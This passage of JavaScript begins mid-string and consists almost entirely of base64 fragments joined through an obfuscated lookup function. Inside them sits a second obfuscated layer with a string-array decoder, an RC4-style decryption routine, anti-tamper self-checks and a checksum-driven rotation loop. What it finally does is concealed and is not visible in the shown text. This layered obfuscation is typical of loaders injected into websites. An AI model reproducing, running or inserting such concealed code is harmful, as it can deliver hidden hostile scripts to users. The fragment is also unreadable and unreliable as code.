qam1vRVc0MCcsJ1c3VFNXUUZjVkNveS'+'csJ1c1UmRR')+('Q2tBVzVWY1BxJywnRVlmUlc1enUnLCdhR'+'zRkV1FCZFBxJywnVzdmbFdPUmNMOG9IJy'+'wnRlNrNG1tbzNXNW0nLCdXUDRuVzYwQWR'+'hJywnYzhvTlc2L2NUZFcnLCdXT1dMQjhv'+'ZmRhJywnVzVTMldSTmNLbWsxJywnZE52b'+'1dQMXAnLCdXNHJxVzVIN1c2TycsJ3pHSE'+'5XNXJXJywnV09tUnNTb0ZvcScsJ1c0OEl'+'XNFBGVzRxJywneDhrL1c3MWZvYScsJ0E4'+'azZXNHZwemEnLCdXUkpkTFNrUWlDb0wnL'+'CdXNzdjRzhrUlc2M2NJcScsJ1c2dGRPOG'+'s3VzVGY1JhJywnb3N1NVdRaGRLYScsJ1d'+'POEFXN0sranEnLCdXUXhkVDhrQWNTb1In'+'LCdXNFpkR21rSHNlRycsJ3Y4b3l3OGsrV'+'1BPJywneDFLZldPU0InLCdXNkJkUE01eF'+_0x7708349t(0x26d)+_0x7708349t(0x200)+'ZE5nYScsJ1dSSGlXN2xkUmFLJywnV1BHM'+_0x7708349t(0x18a)+_0x7708349t(0x12a)+'sJ1dQU1ZXNW1ZeFcnLCdxU2tOVzdURkRH'+'JywnVzU3Y1B2dmhGRycsJ3FLNDFXUnFCJ'+'ywnZUNrb1dQTmROOGtBJywnQkNveldRaG'+_0x7708349t(0xf8)+_0x7708349t(0x17b)+_0x7708349t(0xe5)+_0x7708349t(0x1d6)+'hhJywnQThrL1c3bjliVycsJ1dSZGNVQ2t'+'sV1B5aCcsJ2IxbGNOckZkT3EnLCdXNVZk'+'VUNrNENLcScsJ25ta2pXUHBkSFNrOCcsJ'+_0x7708349t(0x27a)+'YnLCdpQ29O')+('dkNrZGhHJywnV1JUTFc2UmRWcmEnLCdXN'+'nFpV094Y1E4a3gnLCdXUUxra0hXNCcsJ1'+'dRcGRTOGt5bFNvTCcsJ2o4a2VXUFpkT0N'+'rcCcsJ1c1M2NLU29hVzczY1RhJywnVzcv'+'Y1NDb05XNVpjTHEnLCdXNEZjUzFGY09YO'+'CcsJ0JTb1Z4OGtiZ3EnLCdXNi9kUFNven'+'lxTycsJ0JJbjBXNDU3JywndkNreVdRRmR'+'JQ29pJywnV1FwY01ta3NsOG9BJywnVzQ3'+'Y1BnQmNWWEsnLCdXNGhjSXVqb3pxJywnV'+'zZoY0t3amd2VycsJ1c1L2NRbW9OblNrMS'+_0x7708349t(0x2b2)+'vYScsJ2FJdGNITUcrJywnRnc4c1dRS3Mn'+'LCdXNWVoYjFsZFJxJywnZXRhQVdPQmRTV'+'ycsJ2g4a1hpc0JkS2EnLCdXUUxWa0lDcC'+_0x7708349t(0x131)+'zV1I0JywnV1JhNnVTbzJhRycsJ1c0OGZX'+'UGxjSzhrVScsJ3FDb3VzdVJkSGEnLCduU'+'2tsdzhvVFc2RycsJ1c1M2RTU2tJQUw0Jy'+'wna0hteVc3VmRRcScsJ1c0VmRHbWtacnc'+'0JywnY0NvWFc2cGNPYmUnLCdGU2tMVzdE'+'a2FxJywneUNra1c3ejZ2VycsJ1dSaGRUe'+'HRkSHVhJywnV1E3Y01DazVXUXVyJywncE'+_0x7708349t(0x71)+'nVzZWZE04b1B4V20nLCdXNmRjT0NrV1c0'+'aGNJRycsJ0Q4b09zbWtpV1FpJywnZFNvN'+_0x7708349t(0x170)+_0x7708349t(0x2c6)+'nLCdXNC9kSVNvVnpISycsJ1c3bTZsMzNk'+'VmEnLCdXNlZkVm1rQnlMOCcsJ0U4a2tjb'+_0x7708349t(0x2b0)+_0x7708349t(0x2f7))+('JywnVzYvZFBTa3F2ZnUnLCdXNUJkSm1rN'+'XNLNCcsJ1dPZGNTU2t0am1vVicsJ0VTb1'+'ZEdi9kR2EnLCdXNnpSVzdYalc2VycsJ2R'+_0x7708349t(0xb1)+'VycsJ3lOaUtXUDhmJywnd1NvTldQWmRTd'+'0MnLCdXNXlhaDJ0ZFZxJywnekNrUmpDa3'+_0x7708349t(0x2c8)+'ROGtVVzQzY1ZxJywnb3ZWY1ZiL2RKRycs'+'J0NDa1BpVy9jTWEnLCdrQ2tndENvMlc2T'+_0x7708349t(0x76)+'NSOGt3JywnV1FCY1B2enFGcScsJ3dDbzJ'+'xM2RkUnEnLCdXNmpHVzd2Vlc0QycsJ1c2'+_0x7708349t(0x8e)+'ScsJ1c2QmRJQ29PckdtJywnVzU1QldQUm'+'NUbW84JywnVzQvY1B4RmNUSXEnLCdXUGh'+'jSW1rbW1Tby8nLCdyQ2t0VzRiSGtxJywn'+'aUNvRVc1L2NSY1cnLCdXNnBkTndQQlc1O'+'CcsJ1c0ZGRKeDF1VzdDJywnZlNrTnZTb1'+'hXNmUnLCdjbWtnV094ZExldScsJ1c2RzF'+'XUk5jR21rQScsJ1c0TmNJeFA1eFcnLCdX'+'NWhjR2U3Y1JycScsJ1dRVHFwSEtnJywnV'+'1JlVVc0cU5kRycsJ1c1UmRRQ2toQzJ5Jy'+'wnZ3YxTVdQOXEnLCdXNXhkVjhvN3hiUyc'+'sJ1dPQyt1U29Rb1cnLCdXNzdkTENrZERl'+'aScsJ1dSeGNOU2tqV1JtOCcsJ1c1WmNKO'+_0x7708349t(0xb8)+'c3TGpXUUZjSG1veScsJ1dSNUplSFc5Jyw'+_0x7708349t(0x2e9)+'YScsJ2dIUzZXUFZkSmEnLCdxOGtLVzVYO'+'HBXJywncUNvakVobGRLYScsJ2U4b3ZXNm'+'xjTkhLJywn')+('V1FDNkVtb1dvRycsJ1dPNWJlWDhuJywnV'+'1FqdFc2TmRTY1cnLCdXNzNjTksxY3NxJy'+_0x7708349t(0x174)+'nLCdXNXBkVENrRkMwVycsJ2s4a0JXUHhk'+'VENrVicsJ1c0eGNTbW9LVzc3Y1JXJywnV'+'09wZE5Da0JjOG93JywnaDhrNXRTb3dXNT'+'gnLCdyU29veDM3ZFRhJywnVzZ2TldPN2N'+'ROG9OJywnV1BmWmR0TzInLCdXNlJkUENv'+'Y1c0V0UnLCdXUHhjTENrVldPODInLCdtc'+'mEvV1IvZEpXJywnV1JiOFc0ZGRJY1cnLC'+'d3bWtveDhvcCcsJ1dQMXplYjRMJywnVzV'+'KY1N4dlZERycsJ2xTb3RXNTNjUllXJywn'+'eGVxNFdQaXgnLCdXNTdkUENvZlc3MGQnL'+_0x7708349t(0x26c)+'BxJywnVzRaZEk4b3BXNkdvJywneHFUTlc'+'3YjUnLCdrbWtaZENvTHFjTmNKMGVjVzZ4'+'Y1YyZScsJ0FTa0dqQ29FVzRhJywnbThrV'+'ERTb1VXNGUnLCdXUk5jUGYxdXVxJywnVz'+'R6cFc3UEZXN3UnLCdXT2xjVm1rTFdQeVY'+'nLCdXNzdjUENvTFc0UmNJcScsJ2plL2NH'+_0x7708349t(0x27f)+'FU4bzNFdEcnLCdtZ0pjSm1vUWRhJywnV1'+_0x7708349t(0x9e)+_0x7708349t(0x80)+_0x7708349t(0x17c)+_0x7708349t(0x2f9)+'NWczQnLCdtU283VzdaY0tidScsJ1dSRmR'+'VaEZkUkthJywnbG1rUldSSmRIbWsrJywn'+'eUNvc1dSdGRMZ3UnLCdXNmhjSUxuRnpHJ'+_0x7708349t(0x222)+'wnVzVhZmZN')+('aGRQcScsJ0NTa2NXNmpRanEnLCdGOGt5V'+'zZQQ2tXJywnV1FPNFc3ZUJ1VycsJ1dSbG'+'RHeEJkUmdXJywnQVNvTnNmcGRTcScsJ1c'+_0x7708349t(0x70)+_0x7708349t(0x79)+_0x7708349t(0x281)+'cnLCdXUjNkSVNra2FDbzMnLCdXUUQyVzV'+'kZEphbScsJ2FDaytXUnRkUHVTJywnZWV0'+'Y1Ntb0RuYScsJ29jS25XNEJkSnEnLCdXU'+'GpjbmJLQycsJ0M4b1J2OGtGanEnLCdXUV'+'pkS05CZFAzaScsJ2VDa2tXUVZkR0xDJyw'+_0x7708349t(0x1d1)+'U0MnLCdXUUdyVzVpRXphJywnQThrTmlTb'+'2FXNGUnLCdXT0dFVzZxaGtXJywnYW1rUV'+'dQdGRHeG0nLCdXUnFzdG1vMW9hJywnZ3h'+_0x7708349t(0x1a3)+_0x7708349t(0x164)+_0x7708349t(0x89)+'5Db1EnLCdvbW9zeThrMGNXJywnV09uRmZ'+'aYUwnLCdXNkJjTjhvZ1c1TmNHRycsJ1dR'+'N2NLU2t4V1EwOCcsJ1c2N2RWOG96RnJlJ'+'ywnVzdTaVc1dnhXNksnLCdGU2txVzVmZW'+'9HJywnV1AxZFc0aGRSSG0nLCd4dFREVzc'+'xYScsJ1c1bGRSU2s3RjBlJywnbFhwY05L'+'dU8nLCdpSXhjTWdPQicsJ1dQaGRUU2tFY'+'lNvUycsJ2pLcGNJbW9PZHEnLCd1S1dsV1'+'F1aCcsJ1dPQmRVbWtrYzhvMicsJ1dPMDN'+'XN0s1cWEnLCdXUTNjVlNrOFdSaUInLCdX'+_0x7708349t(0x26e)+'CdFOGtvbGNCY09HJywnV1JlaUNTb3VvVy'+'csJ1c3VmNP')+('eFRVc3EnLCdXNHJoV1BKY084b1AnLCdlS'+'VdKV09aZEdxJywnVzZwY0owTmNMcTgnLC'+'dvbWs0V1JSZE9Da0cnLCdhSXVOV1FSZEl'+'hJywnVzRTRlc0ZmVXNVMnLCdCVzVEVzV2'+'cicsJ0Y4azNXNFRnZGEnLCdXUVdud21vd'+'GRXJywnVzU3Y0xLclZ5YScsJ0Vta1BwU2'+'9xVzd5JywnZENrM1dPVmROU2t6JywnV1A'+'0dVc3bUJGcScsJ1c3eTBXT2hjR21rZycs'+_0x7708349t(0xbd)+'05jUllGZFNXJywneDhrL2ZZVmNMYScsJ1'+_0x7708349t(0x163)+_0x7708349t(0x98)+'aGdCZFJhJywnVzdkZFA4a3F1d0cnLCdXN'+'TBsVzc1d1c1dScsJ3pjdkJXT2FhJywncX'+'U0aFdRZSsnLCdndlZjVkhCZEhHJywnV08'+'vY0lta0JXUHk3JywnVzR4ZFZDa1FXNGhj'+_0x7708349t(0xf9)+'1ZkSEcnLCduRzRuVzVkZFBHJywnRDhvUk'+'ZmQmRQYScsJ1c2bXBXNGpLVzVTJywneEN'+_0x7708349t(0x244)+'Z1c1cGNVMHZDV09ubVdST1cnLCd4OGt1c'+'ENvbVc1OCcsJ1c1N2RReFB3VzVhJywnVz'+'VUeFdRSmNWU285JywnV1A3Y1BmMVN5Vyc'+_0x7708349t(0x234)+'J3h3NFhXUlNnJywnVzVCZEc4a09Ed2UnL'+_0x7708349t(0x1e3)+_0x7708349t(0x2aa)+'vb1c3SycsJ1dQZlhXNmRkUmNPJywncjhv'+'QkU4a2pXTzgnLCdXUVdUczhvSGpHJywnZ'+'W1rRVdRN2RKMjgnLCdXNGxkSThvdlc0T0'+'onLCdXN2xk')+(_0x7708349t(0x202)+'29ZRlNrT2FHJywndzFXZldScTInLCdhaG'+'RjSnNaZFJhJywnV09idW5yV1EnLCdXNVp'+'kUTM5bFc1RycsJ0Ntb1V2OGtRV080Jywn'+'VzRpeFc3MXVXNk8nLCdsU29mVzd0Y1JkM'+'CcsJ1dSZGNLOGtyV1JhWicsJ2pDa1lwSG'+'RkTHEnLCdXT3RkRzhrdmRTbzQnLCdXNWx'+'jTjJaY0daVycsJ3hKWFZXUjRpJywnejhr'+'d1c3amNrRycsJ0RTbyt4eFZkUUcnLCdXN'+'1ZjUFNvWGFta3EnLCdCd093V09lcScsJ1'+'c0SmRHU29WcnJhJywnd1NrVVc1NThBRyc'+'sJ3Q4b2JXUHBkUTBTJywnVzQzY1BmL2NK'+'ZGUnLCd0SkRPV1BLaScsJ1dQRmNVbWtDV'+'09paCcsJ2NDbzN4Q2t1amEnLCdoOGtZV1'+'JKZFJtay8nLCdGM1dNV1I4RScsJ3lTa05'+'XNGZrZGEnLCdXNnhkS21vcFc1cUgnLCdp'+'OGtlZmEzZElhJywncDhrdHBxSmRHYScsJ'+'1dQUmRHM0JkS01DJywnZ2JkY0kyeSsnLC'+'dXUDVLVzYzZFVJZScsJ1dQQ293OG9DcGE'+_0x7708349t(0x246)+'Jywnam1rSmtzWmRIcScsJ0ZDazRiQ29OV'+_0x7708349t(0x2a7)+'FLdGRScScsJ1dRR3NXNUt5cWEnLCdXNC9'+'kUU1qY1c1MCcsJ0U4b1FxMUJkTlcnLCdr'+'U29qd1NrMmtXJywnVzdsY0pDa3pXNHRjT'+_0x7708349t(0xc5)+_0x7708349t(0x205)+_0x7708349t(0x72)+'ek5XNXEnLCdXUDdjSUNrd1dQdWInLCdXN'+_0x7708349t(0x1b7)+'gnLCdsOGtF')+('V083ZEd3eScsJ3pDb3Z2TVJkUVcnLCdnd'+'GlwV1FwZFNHJywnV1JXL1c2RmRIc20nLC'+'dCQ2tuaXN4Y05HJywnQVNrTWE4bzBXNks'+'nLCdldGVOVzRCZEdhJywnc0NvUENOZGRH'+'cScsJ1dRanBuR2VEJywnVzc5TldPQmNIU'+'29VJywneG1vZUVTa2RlYScsJ1dQdktXNX'+'BkSkl5JywneFNvRXJta1pXUDgnLCdmR3V'+_0x7708349t(0x158)+'LCd2bW8veW1rbFdSZScsJ3p0dkRXNFRDJ'+'ywnVzdEa1c2VG9XNnUnLCdDOG9mcVNrdG'+'ZhJywnV1F1RUVDb2JoRycsJ1c2cGNSM0Z'+_0x7708349t(0x203)+'V09oZFZMVycsJ25Db2xzU2tYaFcnLCd1O'+'GtkYWJoY0dHJywnVzVoZElTa0JFZlcnLC'+'dzOG9sd0NrTnBhJywnQW1vOEJ4cGRJRyc'+'sJ1dSaGNLOGt6V1JTWScsJ3hDa2dhOG9W'+'VzdXJywnQ1NvVHNta2lXT2UnLCdwWnBjR'+'3dtQicsJ2Z2eGNSQ291ZUcnLCdXN0ZjUU'+'NvR2hTa3QnLCdvbW9uQ21ramJXJywnVzd'+_0x7708349t(0x1a2)+'JywnVzZWY1VTb0dXNkpjSEcnLCdXN3Vtb'+_0x7708349t(0x253)+'ZwZEk4b1RXNWk4JywnV1JOZE9Ta1RoU29'+'BJywnb3YvY1A4b0piYScsJ3VmR0dXT2F2'+_0x7708349t(0x274)+'2EnLCdXT1MrVzZ1S2FXJywnVzdSY1FNbj'+'l6VycsJ1c2SmRRQ2tDdjBXJywnVzQ0ZVd'+'SQmNJOGt6JywndUtLNVdQU04nLCdXN2lW'+'Y0t0ZE9hJywnVzQvZFY4a1ZXNkZjUnEnL'+'CduZFZjR3gwTicsJ1dQbGRQaGxkTkt5Jy'+'wnbE5OY0lT')+('bzJkRycsJ0Z3YTRXT0tGJywnd2MxaldRU'+'3EnLCdXN2hkSFNvVnlYSycsJ2htazZlYV'+_0x7708349t(0x12b)+_0x7708349t(0x277)+'UGZYbHNldScsJ0U4b3lGTnBkT3EnLCdlQ'+'29PV09lTmxTa3BqbWt1enQ0TVdRbScsJ1'+'c0dGNJTmpGc3EnLCd0Q283QjhrT1dRRyc'+_0x7708349t(0x1a6)+_0x7708349t(0x1e9)+'1FHNicsJ1c3cGRPQ2toVzdSY0txJywneW'+'1rQ2dDb1RXN3UnLCdGbW9Tem1reWlhJyw'+'ncW1rN1dSUmRTbW90JywnVzY0bWtNZGRU'+_0x7708349t(0x95)+'TMnLCdXN0pkSzhrOHZNTycsJ2sxYmpXUE'+'RuJywnZkNrOVdSdGRRS3UnLCdXNkxTVzZ'+'ueVc2NCcsJ1dQR3V4OG9iZGEnLCdlZ1Zj'+'UEhCZEdHJywnV09hanNDby9pRycsJ0RDa'+'1VsYzNjTmEnLCdEQ2tFanNCY1VxJywnRk'+_0x7708349t(0x2b8)+'XNjBKVzVMd1c1NCcsJ2xTb1J4Q2tWZ3En'+'LCdEOG82dlNrZ3BxJywnVzZsY0pTazFXN'+_0x7708349t(0x283)+_0x7708349t(0xe3)+'sJ2RlRmNPOG9yZ2EnLCdFQ29tRnZSZE9x'+'JywnZ21rWWxzRmRJcScsJ1c0SFFXNGpaV'+'zZDJywnV09wZFY4a0FhQ29BJywnV1BhM0'+'Vtb0xpVycsJ1c3VmRIQ29aVzVlaycsJ1d'+_0x7708349t(0x18c)+'J3lDb1pCd1ZkVnEnLCdqWEZjTUtxaCcsJ'+'0NDa0JiSC9jU0cnLCdGQ2t0Vzd6QUJHJy'+'wnVzZSY04y')+('VmNOdHUnLCdXUDNkR3VCZEp1TycsJ1c0W'+'mNMMnZJRnEnLCdwU2szaGNaZFVHJywneE'+'pmSVdQS3InLCd2dWFsV1BhZycsJ1dRWmR'+'WTkJkTU1HJywnZlNrR1dQaGRUU2s0Jywn'+'VzR0ZE5TbzVGSVMnLCdXNDdjT3cxR0NxJ'+'ywnZ0c0bldRWmRQRycsJ1c1N2NVdmo1c0'+'cnLCdXNWRkRzhvTFc3aWUnLCdXNGhjR1N'+'vZm04a3knLCdrOGs1RUNvMVc3dScsJ3F3'+'OFJXUjBDJywnd0NrK1dPL2RQbW9VJywnV'+'1FWY1VTa3VXT3FaJywnbG1rZVdScGRNdX'+_0x7708349t(0x2ab)+'lU28xJ107ZnVuY3Rpb24gXzB4Mjg3Mjg5'+'M2QoYSxiKXthPWEtMHgxMWI7dmFyIGM9X'+'zB4Mjg3Mjg5M2NbYV07aWYoXzB4Mjg3Mj'+_0x7708349t(0xd1)+'kKXt2YXIgZD1mdW5jdGlvbihpKXt2YXIg'+'aj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1d'+_0x7708349t(0x25a)+'VWV1hZWjAxMjM0NTY3ODkrLz0nO3ZhciB'+_0x7708349t(0x175)+_0x7708349t(0x135)+'iYmKG09bCUweDQ/bSoweDQwK246bixsKy'+'slMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKDB4ZmYmbT4+KC0weDIqbCYw'+'eDYpKToweDApe249alsnaW5kZXhPZiddK'+'G4pO31yZXR1cm4gazt9O3ZhciBoPWZ1bm'+_0x7708349t(0x2d3)+_0x7708349t(0x1c7)+_0x7708349t(0x261)+'HY7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2'+'hhckNvZGVB')+(_0x7708349t(0x1f4)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+'yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3Rd'+_0x7708349t(0x207)+'yl7bz0obytuW3RdK21bJ2NoYXJDb2RlQX'+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+_0x7708349t(0x165)+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+'QrMHgxKSUweDEwMCxvPShvK25bdF0pJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+'XT1wLHErPVN0cmluZ1snZnJvbUNoYXJDb'+_0x7708349t(0x128)+'5bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV'+'0dXJuIHE7fTtfMHgyODcyODkzZFsnZUt6'+'b1hpJ109aCxfMHgyODcyODkzZFsnQVBVS'+'npYJ109e30sXzB4Mjg3Mjg5M2RbJ0t5Zm'+'xTWCddPSEhW107fXZhciBlPV8weDI4NzI'+'4OTNjWzB4MF0sZj1hK2UsZz1fMHgyODcy'+'ODkzZFsnQVBVSnpYJ11bZl07aWYoZz09P'+'XVuZGVmaW5lZCl7aWYoXzB4Mjg3Mjg5M2'+'RbJ1NDS3NFRyddPT09dW5kZWZpbmVkKXt'+_0x7708349t(0x236)+'SWhBaEMnXT1qLHRoaXNbJ0ZNbEZ6WCddP'+_0x7708349t(0x250)+'ByJ109ZnVuY3Rpb24oKXtyZXR1cm4nbmV'+'3U3RhdGUnO30sdGhpc1snVmVESFhNJ109'+_0x7708349t(0x1ff)+_0x7708349t(0xdf)+_0x7708349t(0xbc))+('W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+_0x7708349t(0x169)+_0x7708349t(0x2e6)+'WE0nXSt0aGlzWyd5d1B3V3onXSksaz1qW'+'yd0ZXN0J10odGhpc1snaEdydXByJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydGTWx'+'GelgnXVsweDFdOi0tdGhpc1snRk1sRnpY'+'J11bMHgwXTtyZXR1cm4gdGhpc1snVnJSc'+_0x7708349t(0x15f)+_0x7708349t(0x10a)+'oIUJvb2xlYW4ofmopKXJldHVybiBqO3Jl'+'dHVybiB0aGlzWydlUGdxbkUnXSh0aGlzW'+'ydKSWhBaEMnXSk7fSxpWydwcm90b3R5cG'+_0x7708349t(0x77)+'7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ0ZN'+'bEZ6WCddWydsZW5ndGgnXTtrPGw7aysrK'+'Xt0aGlzWydGTWxGelgnXVsncHVzaCddKE'+'1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG9'+'tJ10oKSkpLGw9dGhpc1snRk1sRnpYJ11b'+'J2xlbmd0aCddO31yZXR1cm4gaih0aGlzW'+_0x7708349t(0x287)+'8weDI4NzI4OTNkKVsnRmRCRXlSJ10oKSx'+'fMHgyODcyODkzZFsnU0NLc0VHJ109ISFb'+_0x7708349t(0x242)+'10oYyxiKSxfMHgyODcyODkzZFsnQVBVSn'+_0x7708349t(0x28b)+'uIGM7fShmdW5jdGlvbihhLGIpe3ZhciBJ'+'PV8weDI4NzI4OTNkO3doaWxlKCEhW10pe'+'3RyeXt2YXIgYz0tcGFyc2VJbnQoSSgweD'+_0x7708349t(0x233))+('IScpKSstcGFyc2VJbnQoSSgweDI4MCwnI'+'3dyYScpKSstcGFyc2VJbnQoSSgweDdkOC'+'wnZXRMeicpKSpwYXJzZUludChJKDB4MjY'+_0x7708349t(0xa8)+'ODQsJ0gwWGknKSkqLXBhcnNlSW50KEkoM'+'Hg2M2MsJyN3cmEnKSkrLXBhcnNlSW50KE'+'koMHg4MzEsJ0BaeUAnKSkrLXBhcnNlSW5'+_0x7708349t(0x21a)+'bnQoSSgweDMxOSwnZXRMeicpKTtpZihjP'+'T09YilicmVhaztlbHNlIGFbJ3B1c2gnXS'+'hhWydzaGlmdCddKCkpO31jYXRjaChkKXt'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'fX0oXzB4Mjg3Mjg5M2MsMHgyYTVjYSksI'+'WZ1bmN0aW9uKCl7dmFyIEo9XzB4Mjg3Mj'+'g5M2QsYz17fTtjW0ooMHgzYTUsJ3AoQWw'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cSE9PXI7fSxjW0ooMHg2ZjUsJ20pV24nK'+'V09SigweDRhMywnbSlXbicpK0ooMHg4M2'+'EsJyhtc28nKSxjW0ooMHgyZmIsJ2VVN0w'+_0x7708349t(0x151)+_0x7708349t(0x91)+'V09SigweDQ5NywnZVU3TCcpKyd0JyxjW0'+_0x7708349t(0x12d)+'nZVU3TCcpK0ooMHgxM2UsJ2hQQU4nKSxj'+'W0ooMHgxYTAsJ1lvI08nKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxjW0'+'ooMHg1NGUsJ0UwJEsnKV09ZnVuY3Rpb24'+'ocSl7cmV0dXJuIHEoKTt9LGNbSigweDc4'+'MSwnVWRHeScpXT1KKDB4MmI4LCdoUEFOJ'+'ykrSigweDVkMSwnWW8jTycpLGNbSigweD'+_0x7708349t(0xf3))+('KScpXT1mdW5jdGlvbihxKXtyZXR1cm4gc'+'SgpO30sY1tKKDB4NWZiLCdtKVduJyldPU'+'ooMHg3M2QsJ2ZNY3gnKStKKDB4MTNiLCd'+'bb1RaJykrSigweDcyYSwnZk1jeCcpK0oo'+'MHg3YzUsJ0pvaDYnKStKKDB4MWM3LCdld'+'Ex6JyksY1tKKDB4ODVjLCcobXNvJyldPW'+_0x7708349t(0x282)+'yLHMpO30sY1tKKDB4MzQ0LCdoU3M3Jyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHE8c'+'jt9LGNbSigweDcxNywncGxPSScpXT1mdW'+_0x7708349t(0x29d)+'9LGNbSigweDUzMSwnSm9oNicpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxPj1yO30sY'+'1tKKDB4NGZmLCdzaUJlJyldPWZ1bmN0aW'+'9uKHEscil7cmV0dXJuIHE8PXI7fSxjW0o'+_0x7708349t(0x26f)+'cSxyKXtyZXR1cm4gcStyO30sY1tKKDB4N'+'GFiLCdZQGh3JyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHEtcjt9LGNbSigweDJmYSw'+'ncHFOdycpXT1KKDB4NWM0LCdzc2VIJykr'+'SigweDFjMCwnb3FoVicpK0ooMHgxMWUsJ'+_0x7708349t(0x2a6)+_0x7708349t(0x255)+'ibEgnKStKKDB4NTEzLCdITWN3JykrSigw'+_0x7708349t(0x1ab)+'0knKStKKDB4NmI4LCcjd3JhJykrSigweD'+'U4ZSwnSE1jdycpK0ooMHg0NGIsJ3N2THo'+'nKSxjW0ooMHg1M2EsJ2V0THonKV09Sigw'+'eDc3ZSwnb0tldScpK0ooMHgyYTQsJ3pib'+'EgnKStKKDB4M2I1LCdKbnZrJykrSigweD'+_0x7708349t(0x20a))+('cScpK0ooMHg1OTMsJyN3cmEnKStKKDB4N'+'zJiLCdhNU1wJykrSigweDE4NCwnYypMRC'+'cpK0ooMHg2OWUsJ2NYTzUnKStKKDB4MWN'+'jLCdlVTdMJykrSigweDc1ZSwnZXRMeicp'+_0x7708349t(0xae)+'Cdzdkx6JykrSigweDJjMSwnYypMRCcpK0'+'ooMHg4ODcsJ29xaFYnKStKKDB4MjA4LCd'+_0x7708349t(0xaa)+'SigweDMwMSwnSm9oNicpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxKHIpO30sY1tKKD'+'B4NGM0LCd6YmxIJyldPUooMHg2NGUsJ20'+_0x7708349t(0x2f8)+'eDcwNywnT3FkeScpK0ooMHg2YTgsJ1lAa'+_0x7708349t(0x1de)+'g2NywnZk1jeCcpK0ooMHgxOWEsJ2ZNY3g'+'nKStKKDB4Mjg0LCdZbyNPJykrSigweDY2'+_0x7708349t(0x150)+_0x7708349t(0x82)+'wnKG1zbycpK0ooMHg0MGIsJ11nXkgnKSt'+'KKDB4NjczLCdJazJQJykrSigweDZhYiwn'+_0x7708349t(0x266)+'DB4ODk1LCcqKjZxJykrSigweDMzMywnaF'+'BBTicpK0ooMHg3ZTMsJ0sxWkcnKStKKDB'+'4MTQyLCdvMEg3JykrSigweDI3ZSwndXhQ'+'UicpK0ooMHgyMTIsJ2MqTEQnKStKKDB4N'+'2U5LCdvS2V1JykrSigweDMxOCwnc3ZMei'+_0x7708349t(0x22f)+'1LCdwbE9JJykrSigweDdkMiwnOGJQIScp'+'K0ooMHg1MzUsJyoqNnEnKStKKDB4ODE3L'+'CddRjhPJykrSigweDdkZiwnQFp5QCcpK0'+'ooMHg0MjEs')+('J2E1TXAnKStKKDB4NGJhLCc4YlAhJykrS'+_0x7708349t(0x1ec)+_0x7708349t(0x2b6)+_0x7708349t(0x2c3)+'czcnKStKKDB4NTkwLCc4YlAhJykrSigwe'+'DdiYywnVWRHeScpK0ooMHgyNjcsJ2s5My'+'knKStKKDB4NzQ2LCdwcU53JykrSigweDU'+_0x7708349t(0x29f)+'KStKKDB4MzdhLCdmTWN4JykrSigweDEyM'+'SwnKG1zbycpK0ooMHg3MDEsJ11nXkgnKS'+'tKKDB4Nzg5LCdvcWhWJykrSigweDVkMCw'+'nY1hPNScpK0ooMHg1ZTIsJ0hNY3cnKStK'+'KDB4NDM5LCdKbnZrJykrSigweDM5MSwnS'+_0x7708349t(0x93)+'B4MWQ1LCdvMEg3JykrSigweDZlOSwnKG1'+'zbycpK0ooMHg4NjQsJ1NCNVQnKStKKDB4'+_0x7708349t(0x1e8)+'CcpK0ooMHg3MWUsJ2hQQU4nKStKKDB4Mm'+'FmLCdtKVduJykrSigweDIyNiwncHFOdyc'+'pK0ooMHg0MjQsJ2V0THonKStKKDB4NTky'+_0x7708349t(0xc0)+'0ooMHgzMWUsJ0BaeUAnKStKKDB4MWM1LC'+'djWE81JykrSigweDYwZiwnbzBINycpK0o'+_0x7708349t(0xc9)+'cWR5JykrSigweDYwNCwnSE1jdycpK0ooM'+'Hg0ZTQsJ2VVN0wnKStKKDB4MjIxLCdVZE'+_0x7708349t(0x20e)+'yNjUsJ29xaFYnKStKKDB4MTgwLCdPJTFz'+_0x7708349t(0x28d)+'jcsJ1NCNVQnKStKKDB4ODgyLCdKbnZrJy'+'krSigweDNi')+('ZSwnW29UWicpK0ooMHgxNGMsJ2s5MyknK'+'StKKDB4N2YxLCdwbE9JJykrSigweDYxOC'+'wnazkzKScpK0ooMHgyOGIsJ0hNY3cnKSt'+'KKDB4NDQ3LCdbb1RaJykrSigweDI1YSwn'+'SWsyUCcpK0ooMHgxZDgsJ28wSDcnKStKK'+'DB4M2Y5LCcyZE1BJykrSigweDgyOCwncH'+'FOdycpK0ooMHg2ZTMsJ08lMXMnKStKKDB'+'4NmJjLCckTUhiJykrSigweDUyNCwnKG1z'+_0x7708349t(0x1cb)+'mJhLCdAWnlAJykrSigweDY5MSwnb0tldS'+_0x7708349t(0x1b5)+_0x7708349t(0x83)+'K0ooMHg1MzIsJ1lvI08nKStKKDB4NjA3L'+_0x7708349t(0x156)+'ooMHg1NGYsJ2E1TXAnKStKKDB4NmEzLCd'+'rOTMpJykrSigweDgxNiwnb3FoVicpK0oo'+'MHgyNDcsJ0U4Vk8nKStKKDB4MWJhLCdrO'+'TMpJykrSigweDVkNiwnc2lCZScpK0ooMH'+'gyNWQsJ0hNY3cnKStKKDB4NjFmLCdzdkx'+'6Jy